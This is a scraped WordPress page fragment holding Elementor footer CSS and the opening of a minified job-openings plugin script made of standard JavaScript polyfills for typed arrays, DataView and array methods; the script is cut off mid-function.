.elementor-8236 .elementor-element.elementor-element-5d6a7f6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:60px 60px;--row-gap:60px;--column-gap:60px;--padding-top:50px;--padding-bottom:30px;--padding-left:50px;--padding-right:50px;}.elementor-8236 .elementor-element.elementor-element-5d6a7f6:not(.elementor-motion-effects-element-type-background), .elementor-8236 .elementor-element.elementor-element-5d6a7f6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-8236 .elementor-element.elementor-element-6228cd5{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8236 .elementor-element.elementor-element-6228cd5.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8236 .elementor-element.elementor-element-386f7f8{text-align:center;}.elementor-8236 .elementor-element.elementor-element-386f7f8 .elementor-heading-title{font-size:16px;font-weight:400;color:#747474;}.elementor-8236 .elementor-element.elementor-element-ed86f69{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8236 .elementor-element.elementor-element-8a497eb{--display:flex;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8236 .elementor-element.elementor-element-f7ee9f1 .elementor-heading-title{font-size:16px;font-weight:400;text-transform:uppercase;color:var( --e-global-color-12428e7 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8236 .elementor-element.elementor-element-891a0e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-8236 .elementor-element.elementor-element-891a0e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-8236 .elementor-element.elementor-element-891a0e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-8236 .elementor-element.elementor-element-891a0e6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-8236 .elementor-element.elementor-element-891a0e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-8236 .elementor-element.elementor-element-891a0e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-8236 .elementor-element.elementor-element-891a0e6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8236 .elementor-element.elementor-element-891a0e6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8236 .elementor-element.elementor-element-891a0e6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8236 .elementor-element.elementor-element-891a0e6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8236 .elementor-element.elementor-element-891a0e6 .elementor-icon-list-item > a{font-size:18px;font-weight:400;line-height:30px;}.elementor-8236 .elementor-element.elementor-element-891a0e6 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-8236 .elementor-element.elementor-element-891a0e6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-8236 .elementor-element.elementor-element-1f6aa98{--display:flex;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8236 .elementor-element.elementor-element-ffad33c .elementor-heading-title{font-size:16px;font-weight:400;text-transform:uppercase;color:var( --e-global-color-12428e7 );}.elementor-8236 .elementor-element.elementor-element-870cfeb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-8236 .elementor-element.elementor-element-870cfeb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-8236 .elementor-element.elementor-element-870cfeb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-8236 .elementor-element.elementor-element-870cfeb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-8236 .elementor-element.elementor-element-870cfeb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-8236 .elementor-element.elementor-element-870cfeb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-8236 .elementor-element.elementor-element-870cfeb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8236 .elementor-element.elementor-element-870cfeb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8236 .elementor-element.elementor-element-870cfeb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8236 .elementor-element.elementor-element-870cfeb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8236 .elementor-element.elementor-element-870cfeb .elementor-icon-list-item > a{font-size:18px;font-weight:400;line-height:30px;}.elementor-8236 .elementor-element.elementor-element-870cfeb .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-8236 .elementor-element.elementor-element-870cfeb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-8236 .elementor-element.elementor-element-fa99733{--display:flex;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8236 .elementor-element.elementor-element-2582a63 .elementor-heading-title{font-size:16px;font-weight:400;text-transform:uppercase;color:var( --e-global-color-12428e7 );}.elementor-8236 .elementor-element.elementor-element-0f59597 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-8236 .elementor-element.elementor-element-0f59597 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-8236 .elementor-element.elementor-element-0f59597 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-8236 .elementor-element.elementor-element-0f59597 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-8236 .elementor-element.elementor-element-0f59597 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-8236 .elementor-element.elementor-element-0f59597 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-8236 .elementor-element.elementor-element-0f59597 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8236 .elementor-element.elementor-element-0f59597 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8236 .elementor-element.elementor-element-0f59597{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8236 .elementor-element.elementor-element-0f59597 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8236 .elementor-element.elementor-element-0f59597 .elementor-icon-list-item > a{font-size:18px;font-weight:400;line-height:30px;}.elementor-8236 .elementor-element.elementor-element-0f59597 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-8236 .elementor-element.elementor-element-0f59597 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-8236 .elementor-element.elementor-element-bd2560c{--display:flex;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8236 .elementor-element.elementor-element-4805b59 .elementor-heading-title{font-size:16px;font-weight:400;text-transform:uppercase;color:var( --e-global-color-12428e7 );}.elementor-8236 .elementor-element.elementor-element-33e2f8d{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-8236 .elementor-element.elementor-element-33e2f8d .elementor-widget-container{text-align:left;}.elementor-8236 .elementor-element.elementor-element-33e2f8d .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0em;}.elementor-8236 .elementor-element.elementor-element-33e2f8d .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-8236 .elementor-element.elementor-element-33e2f8d .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-8236 .elementor-element.elementor-element-33e2f8d .elementor-social-icon:hover i{color:var( --e-global-color-text );}.elementor-8236 .elementor-element.elementor-element-33e2f8d .elementor-social-icon:hover svg{fill:var( --e-global-color-text );}.elementor-8236 .elementor-element.elementor-element-691394d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E7E7E7;--border-color:#E7E7E7;--padding-top:30px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8236 .elementor-element.elementor-element-cd20780{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8236 .elementor-element.elementor-element-cd20780.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8236 .elementor-element.elementor-element-dc78a04 .elementor-heading-title{font-size:16px;font-weight:400;color:#747474;}.elementor-8236 .elementor-element.elementor-element-925c804{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8236 .elementor-element.elementor-element-925c804.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8236 .elementor-element.elementor-element-9afc65e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-8236 .elementor-element.elementor-element-9afc65e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-8236 .elementor-element.elementor-element-9afc65e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-8236 .elementor-element.elementor-element-9afc65e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-8236 .elementor-element.elementor-element-9afc65e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-8236 .elementor-element.elementor-element-9afc65e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-8236 .elementor-element.elementor-element-9afc65e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8236 .elementor-element.elementor-element-9afc65e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8236 .elementor-element.elementor-element-9afc65e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8236 .elementor-element.elementor-element-9afc65e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8236 .elementor-element.elementor-element-9afc65e .elementor-icon-list-item > a{font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-8236 .elementor-element.elementor-element-9afc65e .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-8236 .elementor-element.elementor-element-9afc65e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-8236 .elementor-element.elementor-element-5d6a7f6{--padding-top:40px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-8236 .elementor-element.elementor-element-6228cd5{--justify-content:center;}.elementor-8236 .elementor-element.elementor-element-386f7f8{text-align:center;}.elementor-8236 .elementor-element.elementor-element-386f7f8 .elementor-heading-title{font-size:14px;line-height:1.4em;}.elementor-8236 .elementor-element.elementor-element-ed86f69{--gap:30px 30px;--row-gap:30px;--column-gap:30px;}.elementor-8236 .elementor-element.elementor-element-8a497eb{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-8236 .elementor-element.elementor-element-f7ee9f1 .elementor-heading-title{font-size:14px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8236 .elementor-element.elementor-element-891a0e6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8236 .elementor-element.elementor-element-891a0e6 .elementor-icon-list-item > a{font-size:16px;}.elementor-8236 .elementor-element.elementor-element-1f6aa98{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-8236 .elementor-element.elementor-element-ffad33c .elementor-heading-title{font-size:14px;}.elementor-8236 .elementor-element.elementor-element-870cfeb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8236 .elementor-element.elementor-element-870cfeb .elementor-icon-list-item > a{font-size:16px;}.elementor-8236 .elementor-element.elementor-element-fa99733{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-8236 .elementor-element.elementor-element-2582a63 .elementor-heading-title{font-size:14px;}.elementor-8236 .elementor-element.elementor-element-0f59597 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8236 .elementor-element.elementor-element-0f59597 .elementor-icon-list-item > a{font-size:16px;}.elementor-8236 .elementor-element.elementor-element-bd2560c{--gap:30px 30px;--row-gap:30px;--column-gap:30px;}.elementor-8236 .elementor-element.elementor-element-4805b59 .elementor-heading-title{font-size:14px;}.elementor-8236 .elementor-element.elementor-element-691394d{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-8236 .elementor-element.elementor-element-cd20780.e-con{--order:2;}.elementor-8236 .elementor-element.elementor-element-dc78a04{text-align:center;}.elementor-8236 .elementor-element.elementor-element-dc78a04 .elementor-heading-title{font-size:14px;line-height:1.4em;}.elementor-8236 .elementor-element.elementor-element-9afc65e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8236 .elementor-element.elementor-element-9afc65e .elementor-icon-list-item > a{font-size:15px;}}@media(min-width:768px){.elementor-8236 .elementor-element.elementor-element-6228cd5{--width:100%;}.elementor-8236 .elementor-element.elementor-element-cd20780{--width:45%;}.elementor-8236 .elementor-element.elementor-element-925c804{--width:55%;}}

--- FILE ---
content_type: text/javascript
request_url: https://utltrustees.com/wp-content/plugins/pro-pack-for-wp-job-openings/assets/js/script.min.js?ver=3.1.0
body_size: 40718
content:
!function(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var n,r=t();for(n in r)("object"==typeof exports?exports:e)[n]=r[n]}}(self,function(){var n={3099:function(e){e.exports=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}},6077:function(e,t,n){var r=n(111);e.exports=function(e){if(!r(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype");return e}},1223:function(e,t,n){var r=n(5112),i=n(30),n=n(3070),o=r("unscopables"),a=Array.prototype;null==a[o]&&n.f(a,o,{configurable:!0,value:i(null)}),e.exports=function(e){a[o][e]=!0}},1530:function(e,t,n){"use strict";var r=n(8710).charAt;e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},5787:function(e){e.exports=function(e,t,n){if(!(e instanceof t))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return e}},9670:function(e,t,n){var r=n(111);e.exports=function(e){if(!r(e))throw TypeError(String(e)+" is not an object");return e}},4019:function(e){e.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},260:function(e,t,n){"use strict";function r(e){return!!u(e)&&(e=c(e),l(F,e)||l(T,e))}var i,o=n(4019),a=n(9781),s=n(7854),u=n(111),l=n(6656),c=n(648),f=n(8880),p=n(1320),h=n(3070).f,d=n(9518),v=n(7674),m=n(5112),y=n(9711),g=s.Int8Array,b=g&&g.prototype,w=s.Uint8ClampedArray,n=w&&w.prototype,x=g&&d(g),k=b&&d(b),w=Object.prototype,A=w.isPrototypeOf,m=m("toStringTag"),E=y("TYPED_ARRAY_TAG"),S=o&&!!v&&"Opera"!==c(s.opera),o=!1,F={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},T={BigInt64Array:8,BigUint64Array:8};for(i in F)s[i]||(S=!1);if((!S||"function"!=typeof x||x===Function.prototype)&&(x=function(){throw TypeError("Incorrect invocation")},S))for(i in F)s[i]&&v(s[i],x);if((!S||!k||k===w)&&(k=x.prototype,S))for(i in F)s[i]&&v(s[i].prototype,k);if(S&&d(n)!==k&&v(n,k),a&&!l(k,m))for(i in o=!0,h(k,m,{get:function(){return u(this)?this[E]:void 0}}),F)s[i]&&f(s[i],E,i);e.exports={NATIVE_ARRAY_BUFFER_VIEWS:S,TYPED_ARRAY_TAG:o&&E,aTypedArray:function(e){if(r(e))return e;throw TypeError("Target is not a typed array")},aTypedArrayConstructor:function(e){if(v){if(A.call(x,e))return e}else for(var t in F)if(l(F,i)){var n=s[t];if(n&&(e===n||A.call(n,e)))return e}throw TypeError("Target is not a typed array constructor")},exportTypedArrayMethod:function(e,t,n){if(a){if(n)for(var r in F){var i=s[r];i&&l(i.prototype,e)&&delete i.prototype[e]}k[e]&&!n||p(k,e,!n&&S&&b[e]||t)}},exportTypedArrayStaticMethod:function(e,t,n){var r,i;if(a){if(v){if(n)for(r in F)(i=s[r])&&l(i,e)&&delete i[e];if(x[e]&&!n)return;try{return p(x,e,!n&&S&&g[e]||t)}catch(e){}}for(r in F)!(i=s[r])||i[e]&&!n||p(i,e,t)}},isView:function(e){if(!u(e))return!1;e=c(e);return"DataView"===e||l(F,e)||l(T,e)},isTypedArray:r,TypedArray:x,TypedArrayPrototype:k}},3331:function(e,t,n){"use strict";function r(e){return[255&e]}function i(e){return[255&e,e>>8&255]}function o(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]}function a(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]}function s(e){return j(e,23,4)}function u(e){return j(e,52,8)}function l(e,t,n,r){var i=w(n),n=L(e);if(i+t>n.byteLength)throw z(U);return e=L(n.buffer).bytes,n=i+n.byteOffset,t=e.slice(n,n+t),r?t:t.reverse()}function c(e,t,n,r,i,o){if(n=w(n),e=L(e),n+t>e.byteLength)throw z(U);for(var a=L(e.buffer).bytes,s=n+e.byteOffset,u=r(+i),l=0;l<t;l++)a[s+l]=u[o?l:t-l-1]}var f=n(7854),p=n(9781),h=n(4019),d=n(8880),v=n(2248),m=n(7293),y=n(5787),g=n(9958),b=n(7466),w=n(7067),x=n(1179),k=n(9518),A=n(7674),E=n(8006).f,S=n(3070).f,F=n(1285),T=n(8003),C=n(9909),L=C.get,R=C.set,_="ArrayBuffer",I="DataView",U="Wrong index",O=f.ArrayBuffer,M=O,P=f.DataView,n=P&&P.prototype,C=Object.prototype,z=f.RangeError,j=x.pack,D=x.unpack,x=function(e,t){S(e.prototype,t,{get:function(){return L(this)[t]}})};if(h){if(!m(function(){O(1)})||!m(function(){new O(-1)})||m(function(){return new O,new O(1.5),new O(NaN),O.name!=_})){for(var N,m=(M=function(e){return y(this,M),new O(w(e))}).prototype=O.prototype,B=E(O),q=0;B.length>q;)(N=B[q++])in M||d(M,N,O[N]);m.constructor=M}A&&k(n)!==C&&A(n,C);var C=new P(new M(2)),W=n.setInt8;C.setInt8(0,2147483648),C.setInt8(1,2147483649),!C.getInt8(0)&&C.getInt8(1)||v(n,{setInt8:function(e,t){W.call(this,e,t<<24>>24)},setUint8:function(e,t){W.call(this,e,t<<24>>24)}},{unsafe:!0})}else M=function(e){y(this,M,_);e=w(e);R(this,{bytes:F.call(new Array(e),0),byteLength:e}),p||(this.byteLength=e)},P=function(e,t,n){y(this,P,I),y(e,M,I);var r=L(e).byteLength,t=g(t);if(t<0||r<t)throw z("Wrong offset");if(t+(n=void 0===n?r-t:b(n))>r)throw z("Wrong length");R(this,{buffer:e,byteLength:n,byteOffset:t}),p||(this.buffer=e,this.byteLength=n,this.byteOffset=t)},p&&(x(M,"byteLength"),x(P,"buffer"),x(P,"byteLength"),x(P,"byteOffset")),v(P.prototype,{getInt8:function(e){return l(this,1,e)[0]<<24>>24},getUint8:function(e){return l(this,1,e)[0]},getInt16:function(e){e=l(this,2,e,1<arguments.length?arguments[1]:void 0);return(e[1]<<8|e[0])<<16>>16},getUint16:function(e){e=l(this,2,e,1<arguments.length?arguments[1]:void 0);return e[1]<<8|e[0]},getInt32:function(e){return a(l(this,4,e,1<arguments.length?arguments[1]:void 0))},getUint32:function(e){return a(l(this,4,e,1<arguments.length?arguments[1]:void 0))>>>0},getFloat32:function(e){return D(l(this,4,e,1<arguments.length?arguments[1]:void 0),23)},getFloat64:function(e){return D(l(this,8,e,1<arguments.length?arguments[1]:void 0),52)},setInt8:function(e,t){c(this,1,e,r,t)},setUint8:function(e,t){c(this,1,e,r,t)},setInt16:function(e,t){c(this,2,e,i,t,2<arguments.length?arguments[2]:void 0)},setUint16:function(e,t){c(this,2,e,i,t,2<arguments.length?arguments[2]:void 0)},setInt32:function(e,t){c(this,4,e,o,t,2<arguments.length?arguments[2]:void 0)},setUint32:function(e,t){c(this,4,e,o,t,2<arguments.length?arguments[2]:void 0)},setFloat32:function(e,t){c(this,4,e,s,t,2<arguments.length?arguments[2]:void 0)},setFloat64:function(e,t){c(this,8,e,u,t,2<arguments.length?arguments[2]:void 0)}});T(M,_),T(P,I),e.exports={ArrayBuffer:M,DataView:P}},1048:function(e,t,n){"use strict";var u=n(7908),l=n(1400),c=n(7466),f=Math.min;e.exports=[].copyWithin||function(e,t){var n=u(this),r=c(n.length),i=l(e,r),o=l(t,r),t=2<arguments.length?arguments[2]:void 0,a=f((void 0===t?r:l(t,r))-o,r-i),s=1;for(o<i&&i<o+a&&(s=-1,o+=a-1,i+=a-1);0<a--;)o in n?n[i]=n[o]:delete n[i],i+=s,o+=s;return n}},1285:function(e,t,n){"use strict";var a=n(7908),s=n(1400),u=n(7466);e.exports=function(e){for(var t=a(this),n=u(t.length),r=arguments.length,i=s(1<r?arguments[1]:void 0,n),r=2<r?arguments[2]:void 0,o=void 0===r?n:s(r,n);i<o;)t[i++]=e;return t}},8533:function(e,t,n){"use strict";var r=n(2092).forEach,n=n(9341)("forEach");e.exports=n?[].forEach:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}},8457:function(e,t,n){"use strict";var h=n(9974),d=n(7908),v=n(3411),m=n(7659),y=n(7466),g=n(6135),b=n(1246);e.exports=function(e){var t,n,r,i,o,a,s=d(e),u="function"==typeof this?this:Array,l=arguments.length,c=1<l?arguments[1]:void 0,f=void 0!==c,e=b(s),p=0;if(f&&(c=h(c,2<l?arguments[2]:void 0,2)),null==e||u==Array&&m(e))for(n=new u(t=y(s.length));p<t;p++)a=f?c(s[p],p):s[p],g(n,p,a);else for(o=(i=e.call(s)).next,n=new u;!(r=o.call(i)).done;p++)a=f?v(i,c,[r.value,p],!0):r.value,g(n,p,a);return n.length=p,n}},1318:function(e,t,n){var u=n(5656),l=n(7466),c=n(1400),n=function(s){return function(e,t,n){var r,i=u(e),o=l(i.length),a=c(n,o);if(s&&t!=t){for(;a<o;)if((r=i[a++])!=r)return!0}else for(;a<o;a++)if((s||a in i)&&i[a]===t)return s||a||0;return!s&&-1}};e.exports={includes:n(!0),indexOf:n(!1)}},2092:function(e,t,n){var w=n(9974),x=n(8361),k=n(7908),A=n(7466),E=n(5417),S=[].push,n=function(p){var h=1==p,d=2==p,v=3==p,m=4==p,y=6==p,g=7==p,b=5==p||y;return function(e,t,n,r){for(var i,o,a=k(e),s=x(a),u=w(t,n,3),l=A(s.length),c=0,r=r||E,f=h?r(e,l):d||g?r(e,0):void 0;c<l;c++)if((b||c in s)&&(o=u(i=s[c],c,a),p))if(h)f[c]=o;else if(o)switch(p){case 3:return!0;case 5:return i;case 6:return c;case 2:S.call(f,i)}else switch(p){case 4:return!1;case 7:S.call(f,i)}return y?-1:v||m?m:f}};e.exports={forEach:n(0),map:n(1),filter:n(2),some:n(3),every:n(4),find:n(5),findIndex:n(6),filterOut:n(7)}},6583:function(e,t,n){"use strict";var i=n(5656),o=n(9958),a=n(7466),n=n(9341),s=Math.min,u=[].lastIndexOf,l=!!u&&1/[1].lastIndexOf(1,-0)<0,n=n("lastIndexOf"),n=l||!n;e.exports=n?function(e){if(l)return u.apply(this,arguments)||0;var t=i(this),n=a(t.length),r=n-1;for(1<arguments.length&&(r=s(r,o(arguments[1]))),r<0&&(r=n+r);0<=r;r--)if(r in t&&t[r]===e)return r||0;return-1}:u},1194:function(e,t,n){var r=n(7293),i=n(5112),o=n(7392),a=i("species");e.exports=function(t){return 51<=o||!r(function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo})}},9341:function(e,t,n){"use strict";var r=n(7293);e.exports=function(e,t){var n=[][e];return!!n&&r(function(){n.call(null,t||function(){throw 1},1)})}},3671:function(e,t,n){var c=n(3099),f=n(7908),p=n(8361),h=n(7466),n=function(l){return function(e,t,n,r){c(t);var i=f(e),o=p(i),a=h(i.length),s=l?a-1:0,u=l?-1:1;if(n<2)for(;;){if(s in o){r=o[s],s+=u;break}if(s+=u,l?s<0:a<=s)throw TypeError("Reduce of empty array with no initial value")}for(;l?0<=s:s<a;s+=u)s in o&&(r=t(r,o[s],s,i));return r}};e.exports={left:n(!1),right:n(!0)}},5417:function(e,t,n){var r=n(111),i=n(3157),o=n(5112)("species");e.exports=function(e,t){var n;return i(e)&&("function"==typeof(n=e.constructor)&&(n===Array||i(n.prototype))||r(n)&&null===(n=n[o]))&&(n=void 0),new(void 0===n?Array:n)(0===t?0:t)}},3411:function(e,t,n){var i=n(9670),o=n(9212);e.exports=function(e,t,n,r){try{return r?t(i(n)[0],n[1]):t(n)}catch(t){throw o(e),t}}},7072:function(e,t,n){var i=n(5112)("iterator"),o=!1;try{var r=0,a={next:function(){return{done:!!r++}},return:function(){o=!0}};a[i]=function(){return this},Array.from(a,function(){throw 2})}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var r={};r[i]=function(){return{next:function(){return{done:n=!0}}}},e(r)}catch(e){}return n}},4326:function(e){var t={}.toString;e.exports=function(e){return t.call(e).slice(8,-1)}},648:function(e,t,n){var r=n(1694),i=n(4326),o=n(5112)("toStringTag"),a="Arguments"==i(function(){return arguments}());e.exports=r?i:function(e){var t;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(e=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),o))?e:a?i(t):"Object"==(e=i(t))&&"function"==typeof t.callee?"Arguments":e}},9920:function(e,t,n){var s=n(6656),u=n(3887),l=n(1236),c=n(3070);e.exports=function(e,t){for(var n=u(t),r=c.f,i=l.f,o=0;o<n.length;o++){var a=n[o];s(e,a)||r(e,a,i(t,a))}}},8544:function(e,t,n){n=n(7293);e.exports=!n(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})},4994:function(e,t,n){"use strict";function r(){return this}var i=n(3383).IteratorPrototype,o=n(30),a=n(9114),s=n(8003),u=n(7497);e.exports=function(e,t,n){t+=" Iterator";return e.prototype=o(i,{next:a(1,n)}),s(e,t,!1,!0),u[t]=r,e}},8880:function(e,t,n){var r=n(9781),i=n(3070),o=n(9114);e.exports=r?function(e,t,n){return i.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},9114:function(e){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},6135:function(e,t,n){"use strict";var r=n(7593),i=n(3070),o=n(9114);e.exports=function(e,t,n){t=r(t);t in e?i.f(e,t,o(0,n)):e[t]=n}},654:function(e,t,n){"use strict";function v(){return this}var m=n(2109),y=n(4994),g=n(9518),b=n(7674),w=n(8003),x=n(8880),k=n(1320),r=n(5112),A=n(1913),E=n(7497),n=n(3383),S=n.IteratorPrototype,F=n.BUGGY_SAFARI_ITERATORS,T=r("iterator"),C="values",L="entries";e.exports=function(e,t,n,r,i,o,a){y(n,t,r);function s(e){if(e===i&&d)return d;if(!F&&e in p)return 